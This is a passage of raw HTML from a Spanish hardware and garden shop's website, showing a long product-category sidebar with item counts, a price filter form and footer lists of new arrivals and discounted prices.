<li class="cat-item cat-item-60264"><a href="https://bricoset.com/mallas-mosquiteras/">Mallas mosquiteras</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60001"><a href="https://bricoset.com/mangos/">Mangos</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59942"><a href="https://bricoset.com/mangos-corredizos/">Mangos corredizos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60006"><a href="https://bricoset.com/mangos-para-mazas/">Mangos para Mazas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60002"><a href="https://bricoset.com/mangos-para-palas/">Mangos para Palas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60011"><a href="https://bricoset.com/mangos-para-picos/">Mangos para Picos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59846"><a href="https://bricoset.com/mangueras/">Mangueras</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-60393"><a href="https://bricoset.com/mangueras-aire-comprimido/">Mangueras aire comprimido</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60683"><a href="https://bricoset.com/mangueras-para-piscinas/">Mangueras para piscinas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60522"><a href="https://bricoset.com/manillas-manillones-y-pomos-de-paso/">Manillas, manillones y pomos de paso</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59834"><a href="https://bricoset.com/mantas-y-plasticos-para-agricultura/">Mantas y plasticos para agricultura</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59900"><a href="https://bricoset.com/manteles-y-hules/">Manteles y hules</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60087"><a href="https://bricoset.com/maquinas-de-soldar-y-accesorios/">Máquinas de soldar y accesorios</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60392"><a href="https://bricoset.com/maquinas-y-herramientas-aire-comprimido/">Máquinas y herramientas aire comprimido</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59928"><a href="https://bricoset.com/marcadores-y-senaladores/">Marcadores y señaladores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60090"><a href="https://bricoset.com/martillos-demoledores-y-electroneumaticos/">Martillos demoledores y electroneumáticos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60136"><a href="https://bricoset.com/mascarillas-desechables/">Mascarillas desechables</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60373"><a href="https://bricoset.com/materiales-varios-de-construccion/">Materiales varios de construcción</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60501"><a href="https://bricoset.com/materiales-varios-fontaneria/">Materiales varios fontaneria</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59924"><a href="https://bricoset.com/mazas-y-picos/">Mazas y Picos</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60017"><a href="https://bricoset.com/medidores-laser/">Medidores laser</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60641"><a href="https://bricoset.com/mesas/">Mesas</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60676"><a href="https://bricoset.com/mesas-sillas-tumbonas/">Mesas / Sillas / Tumbonas</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60603"><a href="https://bricoset.com/mesas-de-plancha/">Mesas de plancha</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60158"><a href="https://bricoset.com/mezcladores/">Mezcladores</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60091"><a href="https://bricoset.com/mezcladores-electricos-y-accesorios/">Mezcladores eléctricos y accesorios</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60639 cat-parent"><a href="https://bricoset.com/mobiliario-y-complementos-jardin/">MOBILIARIO Y COMPLEMENTOS JARDIN</a> <span class="count">(78)</span></li>
<li class="cat-item cat-item-60599"><a href="https://bricoset.com/modulos-estanteria-kit/">Módulos estantería (Kit)</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-59837"><a href="https://bricoset.com/mosquiteras-antimosquitos-antipalomas/">Mosquiteras / antimosquitos / antipalomas</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-59858"><a href="https://bricoset.com/mosquiteras-fabricadas/">Mosquiteras fabricadas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60324"><a href="https://bricoset.com/moto/">Moto</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-59844"><a href="https://bricoset.com/motosierras-y-accesorios/">Motosierras y accesorios</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60561"><a href="https://bricoset.com/muelles-cierrapuertas-telesco/">Muelles cierrapuertas Telesco</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60563"><a href="https://bricoset.com/muelles-cierrapuertas-tesa/">Muelles cierrapuertas Tesa</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60560"><a href="https://bricoset.com/muelles-cierrapuertas-ucem/">Muelles cierrapuertas Ucem</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60562"><a href="https://bricoset.com/muelles-cierrapuertas-wolfpack/">Muelles cierrapuertas Wolfpack</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60082"><a href="https://bricoset.com/multiherramientas/">Multiherramientas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60673"><a href="https://bricoset.com/neveras/">Neveras</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-59926"><a href="https://bricoset.com/niveles/">Niveles</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60092"><a href="https://bricoset.com/niveles-y-medidores-laser/">Niveles y medidores laser</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60596 cat-parent"><a href="https://bricoset.com/orden-y-limpieza/">ORDEN Y LIMPIEZA</a> <span class="count">(95)</span></li>
<li class="cat-item cat-item-59873"><a href="https://bricoset.com/paelleras-y-paelleros/">Paelleras y paelleros</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-59925"><a href="https://bricoset.com/palas-y-palotes/">Palas y Palotes</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60138"><a href="https://bricoset.com/pantallas-de-soldar/">Pantallas de soldar</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60141"><a href="https://bricoset.com/pantalones-de-trabajo/">Pantalones de trabajo</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-60609"><a href="https://bricoset.com/papeleras/">Papeleras</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60675"><a href="https://bricoset.com/parasoles/">Parasoles</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60215"><a href="https://bricoset.com/pasadores/">Pasadores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60285"><a href="https://bricoset.com/pasadores-3/">Pasadores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60175"><a href="https://bricoset.com/pegamentos-de-contacto/">Pegamentos de contacto</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60173"><a href="https://bricoset.com/pegamentos-nural-especificos/">Pegamentos Nural específicos</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60176"><a href="https://bricoset.com/pegamentos-pvc-y-limpiador/">Pegamentos Pvc y limpiador</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60637"><a href="https://bricoset.com/pequeno-electrodomestico/">Pequeño electrodoméstico</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60618"><a href="https://bricoset.com/perfil-estanteria-ranurada/">Perfil estantería ranurada</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60648"><a href="https://bricoset.com/pergolas/">Pergolas</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-60379"><a href="https://bricoset.com/persianas-burletes/">Persianas / Burletes</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60584"><a href="https://bricoset.com/picaportes-azbe/">Picaportes Azbe</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60154"><a href="https://bricoset.com/pintura/">Pintura</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60666 cat-parent"><a href="https://bricoset.com/piscina-playa-camping-y-nieve/">PISCINA, PLAYA, CAMPING Y NIEVE</a> <span class="count">(28)</span></li>
<li class="cat-item cat-item-60033"><a href="https://bricoset.com/pistolas-termocolantes/">Pistolas termocolantes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60182"><a href="https://bricoset.com/pistolas-y-aplicaddores-de-silicona/">Pistolas y aplicaddores de silicona</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60468"><a href="https://bricoset.com/plafones-reducciones-y-abrazaderas-estufa/">Plafones / Reducciones y Abrazaderas estufa</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59874"><a href="https://bricoset.com/planchas-y-asadoras/">Planchas y asadoras</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60422"><a href="https://bricoset.com/polimetros-y-tester/">Polimetros y Tester</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60034"><a href="https://bricoset.com/polipastos-electricos-de-elevacion/">Polipastos eléctricos de elevación</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60556"><a href="https://bricoset.com/pomos-tesa/">Pomos Tesa</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60557"><a href="https://bricoset.com/pomos-ucem/">Pomos Ucem</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60558"><a href="https://bricoset.com/pomos-wolfpack/">Pomos Wolfpack</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60044"><a href="https://bricoset.com/portabrocas-y-llaves/">Portabrocas y llaves</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59853"><a href="https://bricoset.com/portamangueras/">Portamangueras</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-59850"><a href="https://bricoset.com/programadores-riego/">Programadores riego</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60319"><a href="https://bricoset.com/pulpos-y-agarres/">Pulpos y agarres</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60332"><a href="https://bricoset.com/pulpos-y-agarres-3/">Pulpos y agarres</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60327"><a href="https://bricoset.com/pulpos-y-agarres-2/">Pulpos y agarres</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60488"><a href="https://bricoset.com/racores-y-juntas/">Racores y juntas</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60024"><a href="https://bricoset.com/raederas-y-rastrillos/">Raederas y Rastrillos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60099"><a href="https://bricoset.com/rastrillos-y-horcas/">Rastrillos y Horcas</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-59902"><a href="https://bricoset.com/recipientes-y-botellas-hermeticas/">Recipientes y Botellas herméticas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60381"><a href="https://bricoset.com/recogedores-y-accesorios-persiana/">Recogedores y accesorios persiana</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59839"><a href="https://bricoset.com/recortabordes-y-accesorios/">Recortabordes y accesorios</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60377"><a href="https://bricoset.com/reguladores-de-gas/">Reguladores de gas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60414"><a href="https://bricoset.com/relojes/">Relojes</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59953"><a href="https://bricoset.com/remachadoras-y-remaches/">Remachadoras y remaches</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60343"><a href="https://bricoset.com/rieles/">Rieles</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60350"><a href="https://bricoset.com/rieles-y-estores-accesorios/">Rieles y estores (Accesorios)</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60399"><a href="https://bricoset.com/ruedas/">Ruedas</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60401"><a href="https://bricoset.com/ruedas-de-carretilla/">Ruedas de carretilla</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60400"><a href="https://bricoset.com/ruedas-industriales/">Ruedas Industriales</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60295"><a href="https://bricoset.com/ruedas-para-carretillas/">Ruedas para carretillas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59872"><a href="https://bricoset.com/sartenes/">Sartenes</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60627"><a href="https://bricoset.com/seguridad-hogar-proteccion-infantil/">Seguridad hogar / Protección infantil</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60103 cat-parent"><a href="https://bricoset.com/seguridad-y-vestuario/">SEGURIDAD Y VESTUARIO</a> <span class="count">(87)</span></li>
<li class="cat-item cat-item-60169"><a href="https://bricoset.com/sellantes-adhesivos-masillas-cintas/">Sellantes / Adhesivos / Masillas / Cintas</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-60106"><a href="https://bricoset.com/senalizacion/">Señalización</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60097"><a href="https://bricoset.com/serruchos-de-podar/">Serruchos de podar</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-60101"><a href="https://bricoset.com/serruchos-de-podar-recambios/">Serruchos de podar (Recambios)</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-59845"><a href="https://bricoset.com/serruchos-de-podar-y-accesorios/">Serruchos de podar y accesorios</a> <span class="count">(22)</span></li>
<li class="cat-item cat-item-59820"><a href="https://bricoset.com/setos-cesped-y-ocultacion/">Setos, césped y ocultación</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60031"><a href="https://bricoset.com/sierras-electricas/">Sierras eléctricas</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60480"><a href="https://bricoset.com/sifones-y-valvulas/">Sifones y válvulas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60640"><a href="https://bricoset.com/sillas/">Sillas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60467"><a href="https://bricoset.com/sombreros-para-estufas/">Sombreros para estufas</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60646"><a href="https://bricoset.com/sombrillas/">Sombrillas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59921"><a href="https://bricoset.com/sopletes/">Sopletes</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60478"><a href="https://bricoset.com/sopletes-y-estano/">Sopletes y estaño</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59875"><a href="https://bricoset.com/soportes-de-jamon/">Soportes de jamón</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60405"><a href="https://bricoset.com/soportes-electrodomesticos-y-cocina/">Soportes electrodomésticos y cocina</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60334"><a href="https://bricoset.com/soportes-para-bici/">Soportes para bici</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60066"><a href="https://bricoset.com/soportes-para-coronas/">Soportes para coronas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60254"><a href="https://bricoset.com/soportes-para-madera/">Soportes para madera</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60404"><a href="https://bricoset.com/soportes-tv-2/">Soportes TV</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60204"><a href="https://bricoset.com/soportes-tv/">Soportes TV</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60338"><a href="https://bricoset.com/suelos-de-goma-pvimentos-y-felpudos/">Suelos de goma / Pvimentos y felpudos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60209"><a href="https://bricoset.com/sujetacables/">Sujetacables</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60279"><a href="https://bricoset.com/sujetacables-3/">Sujetacables</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59836"><a href="https://bricoset.com/sulfatadoras-y-pulverizadores/">Sulfatadoras y pulverizadores</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60481"><a href="https://bricoset.com/sumideros-calderetas-y-botes-sifonicos/">Sumideros, calderetas y botes sifónicos</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60636"><a href="https://bricoset.com/taburetes/">Taburetes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60241"><a href="https://bricoset.com/tacos/">Tacos</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-60245"><a href="https://bricoset.com/tacos-con-tornillo/">Tacos con tornillo</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60250"><a href="https://bricoset.com/tacos-multiaccion-mu-con-tornillo/">Tacos multiacción MU con tornillo</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60243"><a href="https://bricoset.com/tacos-nylon-grises/">Tacos nylon grises</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60089"><a href="https://bricoset.com/taladros-y-atornilladores-electricos/">Taladros y Atornilladores eléctricos</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60497"><a href="https://bricoset.com/tanques-de-cisterna/">Tanques de cisterna</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60375"><a href="https://bricoset.com/tapajuntas-y-pisacables/">Tapajuntas y pisacables</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60397"><a href="https://bricoset.com/tapajuntas-y-pisacables-2/">Tapajuntas y pisacables</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60503"><a href="https://bricoset.com/tapas-wc/">Tapas WC</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60109"><a href="https://bricoset.com/tela-balizamiento-y-setas-protectoras/">Tela balizamiento y setas protectoras</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59857"><a href="https://bricoset.com/tela-mosquitera-en-rollos/">Tela mosquitera en rollos</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-59913"><a href="https://bricoset.com/tenazas/">Tenazas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60602"><a href="https://bricoset.com/tendederos/">Tendederos</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60601"><a href="https://bricoset.com/tender-planchar-lavar/">Tender / Planchar / Lavar</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-60210"><a href="https://bricoset.com/tensores/">Tensores</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60280"><a href="https://bricoset.com/tensores-3/">Tensores</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60607"><a href="https://bricoset.com/termometros/">Termómetros</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60457"><a href="https://bricoset.com/termoventiladores-y-termoconvectores/">Termoventiladores y termoconvectores</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-59826"><a href="https://bricoset.com/tijeras-1-mano/">Tijeras 1 mano</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59827"><a href="https://bricoset.com/tijeras-2-manos/">Tijeras 2 manos</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60026"><a href="https://bricoset.com/tijeras-de-costura-y-confeccion/">Tijeras de costura y confección</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60597"><a href="https://bricoset.com/tijeras-de-costura-y-confeccion-2/">Tijeras de costura y confección</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59825"><a href="https://bricoset.com/tijeras-de-poda-y-recoleccion/">Tijeras de poda y recoleccion</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-60098"><a href="https://bricoset.com/tijeras-de-podar-y-recolectar/">Tijeras de podar y recolectar</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60432"><a href="https://bricoset.com/timbres-alarmas-domotica/">Timbres / Alarmas / Domótica</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-59930"><a href="https://bricoset.com/tiralineas-y-plomadas/">Tiralineas y plomadas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60199"><a href="https://bricoset.com/tornillos/">Tornillos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59982"><a href="https://bricoset.com/tornillos-de-banco/">Tornillos de banco</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60203"><a href="https://bricoset.com/tornillos-para-tiradores-muebles/">Tornillos para tiradores muebles</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59917"><a href="https://bricoset.com/torniquetes/">Torniquetes</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60105"><a href="https://bricoset.com/trajes-de-agua/">Trajes de agua</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60294"><a href="https://bricoset.com/transpaletas-de-almacen/">Transpaletas de almacén</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60260"><a href="https://bricoset.com/trefileria/">Trefileria</a> <span class="count">(135)</span></li>
<li class="cat-item cat-item-60018"><a href="https://bricoset.com/tubo-transparente-de-nivel/">Tubo transparente de nivel</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60466"><a href="https://bricoset.com/tubos-para-estufa/">Tubos para estufa</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60500"><a href="https://bricoset.com/tubos-salida-de-humos/">Tubos salida de humos</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60642"><a href="https://bricoset.com/tumbonas-de-jardin/">Tumbonas de jardín</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59877"><a href="https://bricoset.com/utensilios-cocina/">Utensilios cocina</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60255"><a href="https://bricoset.com/varilla-roscada/">Varilla roscada</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59947"><a href="https://bricoset.com/vasos/">Vasos</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60454 cat-parent"><a href="https://bricoset.com/ventilacion-y-calefaccion/">VENTILACION Y CALEFACCION</a> <span class="count">(105)</span></li>
<li class="cat-item cat-item-60455"><a href="https://bricoset.com/ventiladores/">Ventiladores</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60354"><a href="https://bricoset.com/visillos/">Visillos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60628"><a href="https://bricoset.com/zapateros-y-pongotodo/">Zapateros y pongotodo</a> <span class="count">(2)</span></li>
</ul></aside><aside id="woocommerce_price_filter-9" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Filtrar por precio</span><div class="is-divider small"></div>
<form method="get" action="https://bricoset.com/etiqueta-producto/broca-metal/">
<div class="price_slider_wrapper">
<div class="price_slider" style="display:none;"></div>
<div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Precio mínimo</label>
<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Precio mínimo" />
<label class="screen-reader-text" for="max_price">Precio máximo</label>
<input type="text" id="max_price" name="max_price" value="50" data-max="50" placeholder="Precio máximo" />
<button type="submit" class="button">Filtrar</button>
<div class="price_label" style="display:none;">
Precio: <span class="from"></span> &mdash; <span class="to"></span>
</div>
<div class="clear"></div>
</div>
</div>
</form>
</aside>			</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
<div class="row large-columns-3 mb-0">
<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Ultimos en llegar</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
<a href="https://bricoset.com/tornillo-banco-acero-125-mm-banco-de-mesa-tornillo-sujecion-abrazadera-de-banco/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/02320070-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Tornillo Banco Acero 125 mm. Banco De Mesa" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/02320070-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/02320070-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/02320070-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/02320070-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/02320070-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/02320070-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/02320070.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tornillo Banco Acero 125 mm. Banco De Mesa, Tornillo Sujeción, Abrazadera De Banco</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 70,15&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>51,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 51,75&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/aceite-para-cadenas-y-barras-motosierra-5-litros-grasa-cadenas-motosierra-lubricante-cadenas-motosierra/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/08062955-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aceite Para Cadenas y Barras Motosierra 5 Litros" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/08062955-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/08062955-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/08062955-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/08062955-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/08062955-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/08062955-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/08062955.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Aceite Para Cadenas y Barras Motosierra 5 Litros, Grasa Cadenas Motosierra, Lubricante Cadenas Motosierra</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 28,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 21,85&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/pomo-mcm-509b-con-condena-latonado-entrada-60-mm/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/03020805-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Pomo MCM 509B Con Condena Latonado Entrada 60 mm." decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/03020805-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/03020805-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/03020805-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/03020805-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/03020805-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/03020805-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/03020805.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Pomo MCM 509B Con Condena Latonado Entrada 60 mm.</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49,05<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 49,05&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>38,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 38,85&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/escalera-aluminio-3-tramos-101010-peldanos-plegable-telescopica-antideslizante-resistente/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/23010615-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Escalera Aluminio 3 Tramos 10+10+10 Peldaños.Plegable" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/23010615-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/23010615-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/23010615-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/23010615-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/23010615-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/23010615-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/23010615.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Escalera Aluminio 3 Tramos 10+10+10 Peldaños.Plegable, Telescópica, Antideslizante, Resistente.</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>264,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 264,20&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>238,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 238,60&euro;.</span>
</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Más vendidos</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
<a href="https://bricoset.com/tablon-anuncios-magnetico-48x35x5-cm/">
